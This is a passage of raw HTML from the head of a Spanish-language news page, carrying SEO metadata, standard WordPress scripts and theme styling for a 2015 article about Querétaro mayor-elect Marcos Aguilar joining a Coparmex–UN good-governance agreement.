

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/
body_size: 26328
content:
<!DOCTYPE html><html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.reqronexion.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Se suma Marcos Aguilar al convenio por el &quot;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&quot;. - Reqronexion - Información de verdad.</title>
	<link rel="canonical" href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Se suma Marcos Aguilar al convenio por el &quot;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&quot;. - Reqronexion - Información de verdad." />
	<meta name="twitter:description" content=" El Presidente Municipal Electo, Marcos Aguilar Vega, afirmó que la administración municipal que encabezará, trabajará de la mano con el sector empresarial; esto luego de que la Confederación Patronal de la República Mexicana (Coparmex), anunció que el próximo martes 25 de agosto firmará con la ONU un convenio de colaboración junto con el gobernador y alcaldes electos de la zona conurbada, por el &#8220;Gobierno de Excelencia en Querétaro para el periodo 2015-2021.  Por ello, Aguilar Vega, se sumó a la propuesta, la cual se compone de tres puntos; el primero&hellip;" />
	<meta name="twitter:image" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&ssl=1" />
	<meta name="twitter:creator" content="@reqronexion" />
	<meta name="twitter:site" content="@reqronexion" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#article","isPartOf":{"@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/"},"author":{"name":"admin","@id":"https://www.reqronexion.com/#/schema/person/3bd8662142d0a9065e6e231ecc3bbd30"},"headline":"Se suma Marcos Aguilar al convenio por el &#8220;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&#8221;.","datePublished":"2015-08-19T02:31:10+00:00","mainEntityOfPage":{"@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/"},"wordCount":368,"commentCount":3,"publisher":{"@id":"https://www.reqronexion.com/#organization"},"image":{"@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&ssl=1","keywords":["ultimas"],"articleSection":["Municipios","principal"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#respond"]}]},{"@type":"WebPage","@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/","url":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/","name":"Se suma Marcos Aguilar al convenio por el \"Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021\". - Reqronexion - Información de verdad.","isPartOf":{"@id":"https://www.reqronexion.com/#website"},"primaryImageOfPage":{"@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#primaryimage"},"image":{"@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&ssl=1","datePublished":"2015-08-19T02:31:10+00:00","breadcrumb":{"@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#primaryimage","url":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&ssl=1","contentUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&ssl=1","width":400,"height":300},{"@type":"BreadcrumbList","@id":"https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reqronexion.com/"},{"@type":"ListItem","position":2,"name":"Se suma Marcos Aguilar al convenio por el &#8220;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&#8221;."}]},{"@type":"WebSite","@id":"https://www.reqronexion.com/#website","url":"https://www.reqronexion.com/","name":"Reqronexion - Información de verdad.","description":"Noticias Queretaro","publisher":{"@id":"https://www.reqronexion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reqronexion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.reqronexion.com/#organization","name":"Reqronexion - Información de verdad.","url":"https://www.reqronexion.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/#/schema/logo/image/","url":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1","contentUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1","width":290,"height":76,"caption":"Reqronexion - Información de verdad."},"image":{"@id":"https://www.reqronexion.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/reqronexion","https://x.com/reqronexion"]},{"@type":"Person","@id":"https://www.reqronexion.com/#/schema/person/3bd8662142d0a9065e6e231ecc3bbd30","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93d348b9f93584a65c0db1d7c6410b3ed72d92e83bb1e3bbb73b88ee2bd559ea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93d348b9f93584a65c0db1d7c6410b3ed72d92e83bb1e3bbb73b88ee2bd559ea?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.reqronexion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; Feed" href="https://www.reqronexion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; RSS de los comentarios" href="https://www.reqronexion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; Se suma Marcos Aguilar al convenio por el &#8220;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&#8221;. RSS de los comentarios" href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reqronexion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.reqronexion.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-captcha-frontend-css' href='https://www.reqronexion.com/wp-content/plugins/wc-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.reqronexion.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reqronexion.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://www.reqronexion.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #dd3333;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
